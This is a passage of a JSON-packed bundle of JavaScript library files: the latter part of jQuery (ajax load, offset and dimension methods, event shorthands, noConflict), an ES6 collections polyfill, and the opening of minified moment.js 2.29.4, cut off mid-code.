0, off );\n        }\n\n        // If it's a function\n        if ( isFunction( params ) ) {\n\n            // We assume that it's the callback\n            callback = params;\n            params = undefined;\n\n            // Otherwise, build a param string\n        } else if ( params && typeof params === \"object\" ) {\n            type = \"POST\";\n        }\n\n        // If we have elements to modify, make the request\n        if ( self.length > 0 ) {\n            jQuery.ajax( {\n                url: url,\n\n                // If \"type\" variable is undefined, then \"GET\" method will be used.\n                // Make value of this field explicit since\n                // user can override it through ajaxSetup method\n                type: type || \"GET\",\n                dataType: \"html\",\n                data: params\n            } ).done( function( responseText ) {\n\n                // Save response for use in complete callback\n                response = arguments;\n\n                self.html( selector ?\n\n                    // If a selector was specified, locate the right elements in a dummy div\n                    // Exclude scripts to avoid IE 'Permission Denied' errors\n                    jQuery( \"<div>\" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :\n\n                    // Otherwise use the full result\n                    responseText );\n\n                // If the request succeeds, this function gets \"data\", \"status\", \"jqXHR\"\n                // but they are ignored because response was set above.\n                // If it fails, this function gets \"jqXHR\", \"status\", \"error\"\n            } ).always( callback && function( jqXHR, status ) {\n                self.each( function() {\n                    callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );\n                } );\n            } );\n        }\n\n        return this;\n    };\n\n\n\n\n    jQuery.expr.pseudos.animated = function( elem ) {\n        return jQuery.grep( jQuery.timers, function( fn ) {\n            return elem === fn.elem;\n        } ).length;\n    };\n\n\n\n\n    jQuery.offset = {\n        setOffset: function( elem, options, i ) {\n            var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,\n                position = jQuery.css( elem, \"position\" ),\n                curElem = jQuery( elem ),\n                props = {};\n\n            // Set position first, in-case top/left are set even on static elem\n            if ( position === \"static\" ) {\n                elem.style.position = \"relative\";\n            }\n\n            curOffset = curElem.offset();\n            curCSSTop = jQuery.css( elem, \"top\" );\n            curCSSLeft = jQuery.css( elem, \"left\" );\n            calculatePosition = ( position === \"absolute\" || position === \"fixed\" ) &&\n                ( curCSSTop + curCSSLeft ).indexOf( \"auto\" ) > -1;\n\n            // Need to be able to calculate position if either\n            // top or left is auto and position is either absolute or fixed\n            if ( calculatePosition ) {\n                curPosition = curElem.position();\n                curTop = curPosition.top;\n                curLeft = curPosition.left;\n\n            } else {\n                curTop = parseFloat( curCSSTop ) || 0;\n                curLeft = parseFloat( curCSSLeft ) || 0;\n            }\n\n            if ( isFunction( options ) ) {\n\n                // Use jQuery.extend here to allow modification of coordinates argument (gh-1848)\n                options = options.call( elem, i, jQuery.extend( {}, curOffset ) );\n            }\n\n            if ( options.top != null ) {\n                props.top = ( options.top - curOffset.top ) + curTop;\n            }\n            if ( options.left != null ) {\n                props.left = ( options.left - curOffset.left ) + curLeft;\n            }\n\n            if ( \"using\" in options ) {\n                options.using.call( elem, props );\n\n            } else {\n                curElem.css( props );\n            }\n        }\n    };\n\n    jQuery.fn.extend( {\n\n        // offset() relates an element's border box to the document origin\n        offset: function( options ) {\n\n            // Preserve chaining for setter\n            if ( arguments.length ) {\n                return options === undefined ?\n                    this :\n                    this.each( function( i ) {\n                        jQuery.offset.setOffset( this, options, i );\n                    } );\n            }\n\n            var rect, win,\n                elem = this[ 0 ];\n\n            if ( !elem ) {\n                return;\n            }\n\n            // Return zeros for disconnected and hidden (display: none) elements (gh-2310)\n            // Support: IE <=11 only\n            // Running getBoundingClientRect on a\n            // disconnected node in IE throws an error\n            if ( !elem.getClientRects().length ) {\n                return { top: 0, left: 0 };\n            }\n\n            // Get document-relative position by adding viewport scroll to viewport-relative gBCR\n            rect = elem.getBoundingClientRect();\n            win = elem.ownerDocument.defaultView;\n            return {\n                top: rect.top + win.pageYOffset,\n                left: rect.left + win.pageXOffset\n            };\n        },\n\n        // position() relates an element's margin box to its offset parent's padding box\n        // This corresponds to the behavior of CSS absolute positioning\n        position: function() {\n            if ( !this[ 0 ] ) {\n                return;\n            }\n\n            var offsetParent, offset, doc,\n                elem = this[ 0 ],\n                parentOffset = { top: 0, left: 0 };\n\n            // position:fixed elements are offset from the viewport, which itself always has zero offset\n            if ( jQuery.css( elem, \"position\" ) === \"fixed\" ) {\n\n                // Assume position:fixed implies availability of getBoundingClientRect\n                offset = elem.getBoundingClientRect();\n\n            } else {\n                offset = this.offset();\n\n                // Account for the *real* offset parent, which can be the document or its root element\n                // when a statically positioned element is identified\n                doc = elem.ownerDocument;\n                offsetParent = elem.offsetParent || doc.documentElement;\n                while ( offsetParent &&\n                ( offsetParent === doc.body || offsetParent === doc.documentElement ) &&\n                jQuery.css( offsetParent, \"position\" ) === \"static\" ) {\n\n                    offsetParent = offsetParent.parentNode;\n                }\n                if ( offsetParent && offsetParent !== elem && offsetParent.nodeType === 1 ) {\n\n                    // Incorporate borders into its offset, since they are outside its content origin\n                    parentOffset = jQuery( offsetParent ).offset();\n                    parentOffset.top += jQuery.css( offsetParent, \"borderTopWidth\", true );\n                    parentOffset.left += jQuery.css( offsetParent, \"borderLeftWidth\", true );\n                }\n            }\n\n            // Subtract parent offsets and element margins\n            return {\n                top: offset.top - parentOffset.top - jQuery.css( elem, \"marginTop\", true ),\n                left: offset.left - parentOffset.left - jQuery.css( elem, \"marginLeft\", true )\n            };\n        },\n\n        // This method will return documentElement in the following cases:\n        // 1) For the element inside the iframe without offsetParent, this method will return\n        //    documentElement of the parent window\n        // 2) For the hidden or detached element\n        // 3) For body or html element, i.e. in case of the html node - it will return itself\n        //\n        // but those exceptions were never presented as a real life use-cases\n        // and might be considered as more preferable results.\n        //\n        // This logic, however, is not guaranteed and can change at any point in the future\n        offsetParent: function() {\n            return this.map( function() {\n                var offsetParent = this.offsetParent;\n\n                while ( offsetParent && jQuery.css( offsetParent, \"position\" ) === \"static\" ) {\n                    offsetParent = offsetParent.offsetParent;\n                }\n\n                return offsetParent || documentElement;\n            } );\n        }\n    } );\n\n// Create scrollLeft and scrollTop methods\n    jQuery.each( { scrollLeft: \"pageXOffset\", scrollTop: \"pageYOffset\" }, function( method, prop ) {\n        var top = \"pageYOffset\" === prop;\n\n        jQuery.fn[ method ] = function( val ) {\n            return access( this, function( elem, method, val ) {\n\n                // Coalesce documents and windows\n                var win;\n                if ( isWindow( elem ) ) {\n                    win = elem;\n                } else if ( elem.nodeType === 9 ) {\n                    win = elem.defaultView;\n                }\n\n                if ( val === undefined ) {\n                    return win ? win[ prop ] : elem[ method ];\n                }\n\n                if ( win ) {\n                    win.scrollTo(\n                        !top ? val : win.pageXOffset,\n                        top ? val : win.pageYOffset\n                    );\n\n                } else {\n                    elem[ method ] = val;\n                }\n            }, method, val, arguments.length );\n        };\n    } );\n\n// Support: Safari <=7 - 9.1, Chrome <=37 - 49\n// Add the top/left cssHooks using jQuery.fn.position\n// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084\n// Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347\n// getComputedStyle returns percent when specified for top/left/bottom/right;\n// rather than make the css module depend on the offset module, just check for it here\n    jQuery.each( [ \"top\", \"left\" ], function( _i, prop ) {\n        jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,\n            function( elem, computed ) {\n                if ( computed ) {\n                    computed = curCSS( elem, prop );\n\n                    // If curCSS returns percentage, fallback to offset\n                    return rnumnonpx.test( computed ) ?\n                        jQuery( elem ).position()[ prop ] + \"px\" :\n                        computed;\n                }\n            }\n        );\n    } );\n\n\n// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods\n    jQuery.each( { Height: \"height\", Width: \"width\" }, function( name, type ) {\n        jQuery.each( {\n            padding: \"inner\" + name,\n            content: type,\n            \"\": \"outer\" + name\n        }, function( defaultExtra, funcName ) {\n\n            // Margin is only for outerHeight, outerWidth\n            jQuery.fn[ funcName ] = function( margin, value ) {\n                var chainable = arguments.length && ( defaultExtra || typeof margin !== \"boolean\" ),\n                    extra = defaultExtra || ( margin === true || value === true ? \"margin\" : \"border\" );\n\n                return access( this, function( elem, type, value ) {\n                    var doc;\n\n                    if ( isWindow( elem ) ) {\n\n                        // $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)\n                        return funcName.indexOf( \"outer\" ) === 0 ?\n                            elem[ \"inner\" + name ] :\n                            elem.document.documentElement[ \"client\" + name ];\n                    }\n\n                    // Get document width or height\n                    if ( elem.nodeType === 9 ) {\n                        doc = elem.documentElement;\n\n                        // Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],\n                        // whichever is greatest\n                        return Math.max(\n                            elem.body[ \"scroll\" + name ], doc[ \"scroll\" + name ],\n                            elem.body[ \"offset\" + name ], doc[ \"offset\" + name ],\n                            doc[ \"client\" + name ]\n                        );\n                    }\n\n                    return value === undefined ?\n\n                        // Get width or height on the element, requesting but not forcing parseFloat\n                        jQuery.css( elem, type, extra ) :\n\n                        // Set width or height on the element\n                        jQuery.style( elem, type, value, extra );\n                }, type, chainable ? margin : undefined, chainable );\n            };\n        } );\n    } );\n\n\n    jQuery.each( [\n        \"ajaxStart\",\n        \"ajaxStop\",\n        \"ajaxComplete\",\n        \"ajaxError\",\n        \"ajaxSuccess\",\n        \"ajaxSend\"\n    ], function( _i, type ) {\n        jQuery.fn[ type ] = function( fn ) {\n            return this.on( type, fn );\n        };\n    } );\n\n\n\n\n    jQuery.fn.extend( {\n\n        bind: function( types, data, fn ) {\n            return this.on( types, null, data, fn );\n        },\n        unbind: function( types, fn ) {\n            return this.off( types, null, fn );\n        },\n\n        delegate: function( selector, types, data, fn ) {\n            return this.on( types, selector, data, fn );\n        },\n        undelegate: function( selector, types, fn ) {\n\n            // ( namespace ) or ( selector, types [, fn] )\n            return arguments.length === 1 ?\n                this.off( selector, \"**\" ) :\n                this.off( types, selector || \"**\", fn );\n        },\n\n        hover: function( fnOver, fnOut ) {\n            return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );\n        }\n    } );\n\n    jQuery.each(\n        ( \"blur focus focusin focusout resize scroll click dblclick \" +\n            \"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave \" +\n            \"change select submit keydown keypress keyup contextmenu\" ).split( \" \" ),\n        function( _i, name ) {\n\n            // Handle event binding\n            jQuery.fn[ name ] = function( data, fn ) {\n                return arguments.length > 0 ?\n                    this.on( name, null, data, fn ) :\n                    this.trigger( name );\n            };\n        }\n    );\n\n\n\n\n// Support: Android <=4.0 only\n// Make sure we trim BOM and NBSP\n    var rtrim = /^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g;\n\n// Bind a function to a context, optionally partially applying any\n// arguments.\n// jQuery.proxy is deprecated to promote standards (specifically Function#bind)\n// However, it is not slated for removal any time soon\n    jQuery.proxy = function( fn, context ) {\n        var tmp, args, proxy;\n\n        if ( typeof context === \"string\" ) {\n            tmp = fn[ context ];\n            context = fn;\n            fn = tmp;\n        }\n\n        // Quick check to determine if target is callable, in the spec\n        // this throws a TypeError, but we will just return undefined.\n        if ( !isFunction( fn ) ) {\n            return undefined;\n        }\n\n        // Simulated bind\n        args = slice.call( arguments, 2 );\n        proxy = function() {\n            return fn.apply( context || this, args.concat( slice.call( arguments ) ) );\n        };\n\n        // Set the guid of unique handler to the same of original handler, so it can be removed\n        proxy.guid = fn.guid = fn.guid || jQuery.guid++;\n\n        return proxy;\n    };\n\n    jQuery.holdReady = function( hold ) {\n        if ( hold ) {\n            jQuery.readyWait++;\n        } else {\n            jQuery.ready( true );\n        }\n    };\n    jQuery.isArray = Array.isArray;\n    jQuery.parseJSON = JSON.parse;\n    jQuery.nodeName = nodeName;\n    jQuery.isFunction = isFunction;\n    jQuery.isWindow = isWindow;\n    jQuery.camelCase = camelCase;\n    jQuery.type = toType;\n\n    jQuery.now = Date.now;\n\n    jQuery.isNumeric = function( obj ) {\n\n        // As of jQuery 3.0, isNumeric is limited to\n        // strings and numbers (primitives or objects)\n        // that can be coerced to finite numbers (gh-2662)\n        var type = jQuery.type( obj );\n        return ( type === \"number\" || type === \"string\" ) &&\n\n            // parseFloat NaNs numeric-cast false positives (\"\")\n            // ...but misinterprets leading-number strings, particularly hex literals (\"0x...\")\n            // subtraction forces infinities to NaN\n            !isNaN( obj - parseFloat( obj ) );\n    };\n\n    jQuery.trim = function( text ) {\n        return text == null ?\n            \"\" :\n            ( text + \"\" ).replace( rtrim, \"\" );\n    };\n\n\n\n// Register as a named AMD module, since jQuery can be concatenated with other\n// files that may use define, but not via a proper concatenation script that\n// understands anonymous AMD modules. A named AMD is safest and most robust\n// way to register. Lowercase jquery is used because AMD module names are\n// derived from file names, and jQuery is normally delivered in a lowercase\n// file name. Do this after creating the global so that if an AMD module wants\n// to call noConflict to hide this version of jQuery, it will work.\n\n// Note that for maximum portability, libraries that are not jQuery should\n// declare themselves as anonymous modules, and avoid setting a global if an\n// AMD loader is present. jQuery is a special case. For more information, see\n// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon\n\n    if ( typeof define === \"function\" && define.amd ) {\n        define( \"jquery\", [], function() {\n            return jQuery;\n        } );\n    }\n\n\n\n\n    var\n\n        // Map over jQuery in case of overwrite\n        _jQuery = window.jQuery,\n\n        // Map over the $ in case of overwrite\n        _$ = window.$;\n\n    jQuery.noConflict = function( deep ) {\n        if ( window.$ === jQuery ) {\n            window.$ = _$;\n        }\n\n        if ( deep && window.jQuery === jQuery ) {\n            window.jQuery = _jQuery;\n        }\n\n        return jQuery;\n    };\n\n// Expose jQuery and $ identifiers, even in AMD\n// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)\n// and CommonJS for browser emulators (#13566)\n    if ( typeof noGlobal === \"undefined\" ) {\n        window.jQuery = window.$ = jQuery;\n    }\n\n\n\n\n    return jQuery;\n} );\n","es6-collections.js":"(function (exports) {'use strict';\n  //shared pointer\n  var i;\n  //shortcuts\n  var defineProperty = Object.defineProperty, is = function(a,b) { return isNaN(a)? isNaN(b): a === b; };\n\n\n  //Polyfill global objects\n  if (typeof WeakMap == 'undefined') {\n    exports.WeakMap = createCollection({\n      // WeakMap#delete(key:void*):boolean\n      'delete': sharedDelete,\n      // WeakMap#clear():\n      clear: sharedClear,\n      // WeakMap#get(key:void*):void*\n      get: sharedGet,\n      // WeakMap#has(key:void*):boolean\n      has: mapHas,\n      // WeakMap#set(key:void*, value:void*):void\n      set: sharedSet\n    }, true);\n  }\n\n  if (typeof Map == 'undefined' || typeof ((new Map).values) !== 'function' || !(new Map).values().next) {\n    exports.Map = createCollection({\n      // WeakMap#delete(key:void*):boolean\n      'delete': sharedDelete,\n      //:was Map#get(key:void*[, d3fault:void*]):void*\n      // Map#has(key:void*):boolean\n      has: mapHas,\n      // Map#get(key:void*):boolean\n      get: sharedGet,\n      // Map#set(key:void*, value:void*):void\n      set: sharedSet,\n      // Map#keys(void):Iterator\n      keys: sharedKeys,\n      // Map#values(void):Iterator\n      values: sharedValues,\n      // Map#entries(void):Iterator\n      entries: mapEntries,\n      // Map#forEach(callback:Function, context:void*):void ==> callback.call(context, key, value, mapObject) === not in specs`\n      forEach: sharedForEach,\n      // Map#clear():\n      clear: sharedClear\n    });\n  }\n\n  if (typeof Set == 'undefined' || typeof ((new Set).values) !== 'function' || !(new Set).values().next) {\n    exports.Set = createCollection({\n      // Set#has(value:void*):boolean\n      has: setHas,\n      // Set#add(value:void*):boolean\n      add: sharedAdd,\n      // Set#delete(key:void*):boolean\n      'delete': sharedDelete,\n      // Set#clear():\n      clear: sharedClear,\n      // Set#keys(void):Iterator\n      keys: sharedValues, // specs actually say \"the same function object as the initial value of the values property\"\n      // Set#values(void):Iterator\n      values: sharedValues,\n      // Set#entries(void):Iterator\n      entries: setEntries,\n      // Set#forEach(callback:Function, context:void*):void ==> callback.call(context, value, index) === not in specs\n      forEach: sharedForEach\n    });\n  }\n\n  if (typeof WeakSet == 'undefined') {\n    exports.WeakSet = createCollection({\n      // WeakSet#delete(key:void*):boolean\n      'delete': sharedDelete,\n      // WeakSet#add(value:void*):boolean\n      add: sharedAdd,\n      // WeakSet#clear():\n      clear: sharedClear,\n      // WeakSet#has(value:void*):boolean\n      has: setHas\n    }, true);\n  }\n\n\n  /**\n   * ES6 collection constructor\n   * @return {Function} a collection class\n   */\n  function createCollection(proto, objectOnly){\n    function Collection(a){\n      if (!this || this.constructor !== Collection) return new Collection(a);\n      this._keys = [];\n      this._values = [];\n      this._itp = []; // iteration pointers\n      this.objectOnly = objectOnly;\n\n      //parse initial iterable argument passed\n      if (a) init.call(this, a);\n    }\n\n    //define size for non object-only collections\n    if (!objectOnly) {\n      defineProperty(proto, 'size', {\n        get: sharedSize\n      });\n    }\n\n    //set prototype\n    proto.constructor = Collection;\n    Collection.prototype = proto;\n\n    return Collection;\n  }\n\n\n  /** parse initial iterable argument passed */\n  function init(a){\n    var i;\n    //init Set argument, like `[1,2,3,{}]`\n    if (this.add)\n      a.forEach(this.add, this);\n    //init Map argument like `[[1,2], [{}, 4]]`\n    else\n      a.forEach(function(a){this.set(a[0],a[1])}, this);\n  }\n\n\n  /** delete */\n  function sharedDelete(key) {\n    if (this.has(key)) {\n      this._keys.splice(i, 1);\n      this._values.splice(i, 1);\n      // update iteration pointers\n      this._itp.forEach(function(p) { if (i < p[0]) p[0]--; });\n    }\n    // Aurora here does it while Canary doesn't\n    return -1 < i;\n  };\n\n  function sharedGet(key) {\n    return this.has(key) ? this._values[i] : undefined;\n  }\n\n  function has(list, key) {\n    if (this.objectOnly && key !== Object(key))\n      throw new TypeError(\"Invalid value used as weak collection key\");\n    //NaN or 0 passed\n    if (key != key || key === 0) for (i = list.length; i-- && !is(list[i], key);){}\n    else i = list.indexOf(key);\n    return -1 < i;\n  }\n\n  function setHas(value) {\n    return has.call(this, this._values, value);\n  }\n\n  function mapHas(value) {\n    return has.call(this, this._keys, value);\n  }\n\n  /** @chainable */\n  function sharedSet(key, value) {\n    this.has(key) ?\n      this._values[i] = value\n      :\n      this._values[this._keys.push(key) - 1] = value\n    ;\n    return this;\n  }\n\n  /** @chainable */\n  function sharedAdd(value) {\n    if (!this.has(value)) this._values.push(value);\n    return this;\n  }\n\n  function sharedClear() {\n    this._values.length = 0;\n  }\n\n  /** keys, values, and iterate related methods */\n  function sharedKeys() {\n    return sharedIterator(this._itp, this._keys);\n  }\n\n  function sharedValues() {\n    return sharedIterator(this._itp, this._values);\n  }\n\n  function mapEntries() {\n    return sharedIterator(this._itp, this._keys, this._values);\n  }\n\n  function setEntries() {\n    return sharedIterator(this._itp, this._values, this._values);\n  }\n\n  function sharedIterator(itp, array, array2) {\n    var p = [0], done = false;\n    itp.push(p);\n    return {\n      next: function() {\n        var v, k = p[0];\n        if (!done && k < array.length) {\n          v = array2 ? [array[k], array2[k]]: array[k];\n          p[0]++;\n        } else {\n          done = true;\n          itp.splice(itp.indexOf(p), 1);\n        }\n        return { done: done, value: v };\n      }\n    };\n  }\n\n  function sharedSize() {\n    return this._values.length;\n  }\n\n  function sharedForEach(callback, context) {\n    var it = this.entries();\n    for (;;) {\n      var r = it.next();\n      if (r.done) break;\n      callback.call(context, r.value[1], r.value[0], this);\n    }\n  }\n\n})(typeof exports != 'undefined' && typeof global != 'undefined' ? global : window );","moment.js":"//! moment.js\n//! version : 2.29.4\n//! authors : Tim Wood, Iskren Chernev, Moment.js contributors\n//! license : MIT\n//! momentjs.com\n!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){\"use strict\";var H;function f(){return H.apply(null,arguments)}function a(e){return e instanceof Array||\"[object Array]\"===Object.prototype.toString.call(e)}function F(e){return null!=e&&\"[object Object]\"===Object.prototype.toString.call(e)}function c(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function L(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var t in e)if(c(e,t))return;return 1}function o(e){return void 0===e}function u(e){return\"number\"==typeof e||\"[object Number]\"===Object.prototype.toString.call(e)}function V(e){return e instanceof Date||\"[object Date]\"===Object.prototype.toString.call(e)}function G(e,t){for(var n=[],s=e.length,i=0;i<s;++i)n.push(t(e[i],i));return n}function E(e,t){for(var n in t)c(t,n)&&(e[n]=t[n]);return c(t,\"toString\")&&(e.toString=t.toString),c(t,\"valueOf\")&&(e.valueOf=t.valueOf),e}function l(e,t,n,s){return Pt(e,t,n,s,!0).utc()}function m(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function A(e){if(null==e._isValid){var t=m(e),n=j.call(t.parsedDateParts,function(e){return null!=e}),n=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(n=n&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return n;e._isValid=n}return e._isValid}function I(e){var t=l(NaN);return null!=e?E(m(t),e):m(t).userInvalidated=!0,t}var j=Array.prototype.some||function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1},Z=f.momentProperties=[],z=!1;function $(e,t){var n,s,i,r=Z.length;if(o(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),o(t._i)||(e._i=t._i),o(t._f)||(e._f=t._f),o(t._l)||(e._l=t._l),o(t._strict)||(e._strict=t._strict),o(t._tzm)||(e._tzm=t._tzm),o(t._isUTC)||(e._isUTC=t._isUTC),o(t._offset)||(e._offset=t._offset),o(t._pf)||(e._pf=m(t)),o(t._locale)||(e._locale=t._locale),0<r)for(n=0;n<r;n++)o(i=t[s=Z[n]])||(e[s]=i);return e}function q(e){$(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===z&&(z=!0,f.updateOffset(this),z=!1)}function h(e){return e instanceof q||null!=e&&null!=e._isAMomentObject}function B(e){!1===f.suppressDeprecationWarnings&&\"undefined\"!=typeof console&&console.warn&&console.warn(\"Deprecation warning: \"+e)}function e(r,a){var o=!0;return E(function(){if(null!=f.deprecationHandler&&f.deprecationHandler(null,r),o){for(var e,t,n=[],s=arguments.length,i=0;i<s;i++){if(e=\"\",\"object\"==typeof arguments[i]){for(t in e+=\"\\n[\"+i+\"] \",arguments[0])c(arguments[0],t)&&(e+=t+\": \"+arguments[0][t]+\", \");e=e.slice(0,-2)}else e=arguments[i];n.push(e)}B(r+\"\\nArguments: \"+Array.prototype.slice.call(n).join(\"\")+\"\\n\"+(new Error).stack),o=!1}return a.apply(this,arguments)},a)}var J={};function Q(e,t){null!=f.deprecationHandler&&f.deprecationHandler(e,t),J[e]||(B(t),J[e]=!0)}function d(e){return\"undefined\"!=typeof Function&&e instanceof Function||\"[object Function]\"===Object.prototype.toString.call(e)}function X(e,t){var n,s=E({},e);for(n in t)c(t,n)&&(F(e[n])&&F(t[n])?(s[n]={},E(s[n],e[n]),E(s[n],t[n])):null!=t[n]?s[n]=t[n]:delete s[n]);for(n in e)c(e,n)&&!c(t,n)&&F(e[n])&&(s[n]=E({},s[n]));return s}function K(e){null!=e&&this.set(e)}f.suppressDeprecationWarnings=!1,f.deprecationHandler=null;var ee=Object.keys||function(e){var t,n=[];for(t in e)c(e,t)&&n.push(t);return n};function r(e,t,n){var s=\"\"+Math.abs(e);return(0<=e?n?\"+\":\"\":\"-\")+Math.pow(10,Math.max(0,t-s.length)).toString().substr(1)+s}var te=/(\\[[^\\[]*\\])|(\\\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,ne=/(\\[[^\\[]*\\])|(\\\\)?(LTS|LT|LL?L?L?|l{1,4})/g,se={},ie={};function s(e,t,n,s){var i=\"string\"==typeof s?function(){return this[s]()}:s;e&&(ie[e]=i),t&&(ie[t[0]]=function(){return r(i.apply(this,arguments),t[1],t[2])}),n&&(ie[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function re(e,t){return e.isValid()?(t=ae(t,e.localeData()),se[t]=se[t]||function(s){for(var e,i=s.match(te),t=0,r=i.length;t<r;t++)ie[i[t]]?i[t]=ie[i[t]]:i[t]=(e=i[t]).match(/\\[[\\s\\S]/)?e.replace(/^\\[|\\]$/g,\"\"):e.replace(/\\\\/g,\"\");return function(e){for(var t=\"\",n=0;n<r;n++)t+=d(i[n])?i[n].call(e,s):i[n];return t}}(t),se[t](e)):e.localeData().invalidDate()}function ae(e,t){var n=5;function s(e){return t.longDateFormat(e)||e}for(ne.lastIndex=0;0<=n&&ne.test(e);)e=e.replace(ne,s),ne.lastIndex=0,--n;return e}var oe={};function t(e,t){var n=e.toLowerCase();oe[n]=oe[n+\"s\"]=oe[t]=e}function _(e){return\"string\"==typeof e?oe[e]||oe[e.toLowerCase()]:void 0}function ue(e){var t,n,s={};for(n in e)c(e,n)&&(t=_(n))&&(s[t]=e[n]);return s}var le={};function n(e,t){le[e]=t}function he(e){return e%4==0&&e%100!=0||e%400==0}function y(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function g(e){var e=+e,t=0;return t=0!=e&&isFinite(e)?y(e):t}function de(t,n){return function(e){return null!=e?(fe(this,t,e),f.updateOffset(this,n),this):ce(this,t)}}function ce(e,t){return e.isValid()?e._d[\"get\"+(e._isUTC?\"UTC\":\"\")+t]():NaN}function fe(e,t,n){e.isValid()&&!isNaN(n)&&(\"FullYear\"===t&&he(e.year())&&1===e.month()&&29===e.date()?(n=g(n),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+t](n,e.month(),We(n,e.month()))):e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+t](n))}var i=/\\d/,w=/\\d\\d/,me=/\\d{3}/,_e=/\\d{4}/,ye=/[+-]?\\d{6}/,p=/\\d\\d?/,ge=/\\d\\d\\d\\d?/,we=/\\d\\d\\d\\d\\d\\d?/,pe=/\\d{1,3}/,ke=/\\d{1,4}/,ve=/[+-]?\\d{1,6}/,Me=/\\d+/,De=/[+-]?\\d+/,Se=/Z|[+-]\\d\\d:?\\d\\d/gi,Ye=/Z|[+-]\\d\\d(?::?\\d\\d)?/gi,k=/[0-9]{0,256}['a-z\\u00A0-\\u05FF\\u0700-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFF07\\uFF10-\\uFFEF]{1,256}|[\\u0600-\\u06FF\\/]{1,256}(\\s*?[\\u0600-\\u06FF]{1,256}){1,2}/i;function v(e,n,s){be[e]=d(n)?n:function(e,t){return e&&s?s:n}}function Oe(e,t){return c(be,e)?be[e](t._strict,t._locale):new RegExp(M(e.replace(\"\\\\\",\"\").replace(/\\\\(\\[)|\\\\(\\])|\\[([^\\]\\[]*)\\]|\\\\(.)/g,function(e,t,n,s,i){return t||n||s||i})))}function M(e){return e.replace(/[-\\/\\\\^$*+?.()|[\\]{}]/g,\"\\\\$&\")}var be={},xe={};function D(e,n){var t,s,i=n;for(\"string\"==typeof e&&(e=[e]),u(n)&&(i=function(e,t){t[n]=g(e)}),s=e.length,t=0;t<s;t++)xe[e[t]]=i}function Te(e,i){D(e,function(e,t,n,s){n._w=n._w||{},i(e,n._w,n,s)})}var S,Y=0,O=1,b=2,x=3,T=4,N=5,Ne=6,Pe=7,Re=8;function We(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=(t%(n=12)+n)%n;return e+=(t-n)/12,1==n?he(e)?29:28:31-n%7%2}S=Array.prototype.indexOf||function(e){for(var t=0;t<this.length;++t)if(this[t]===e)return t;return-1},s(\"M\",[\"MM\",2],\"Mo\",function(){return this.month()+1}),s(\"MMM\",0,0,function(e){return this.localeData().monthsShort(this,e)}),s(\"MMMM\",0,0,function(e){return this.localeData().months(this,e)}),t(\"month\",\"M\"),n(\"month\",8),v(\"M\",p),v(\"MM\",p,w),v(\"MMM\",function(e,t){return t.monthsShortRegex(e)}),v(\"MMMM\",function(e,t){return t.monthsRegex(e)}),D([\"M\",\"MM\"],function(e,t){t[O]=g(e)-1}),D([\"MMM\",\"MMMM\"],function(e,t,n,s){s=n._locale.monthsParse(e,s,n._strict);null!=s?t[O]=s:m(n).invalidMonth=e});var Ce=\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),Ue=\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),He=/D[oD]?(\\[[^\\[\\]]*\\]|\\s)+MMMM?/,Fe=k,Le=k;function Ve(e,t){var n;if(e.isValid()){if(\"string\"==typeof t)if(/^\\d+$/.test(t))t=g(t);else if(!u(t=e.localeData().monthsParse(t)))return;n=Math.min(e.date(),We(e.year(),t)),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+\"Month\"](t,n)}}function Ge(e){return null!=e?(Ve(this,e),f.updateOffset(this,!0),this):ce(this,\"Month\")}function Ee(){function e(e,t){return t.length-e.length}for(var 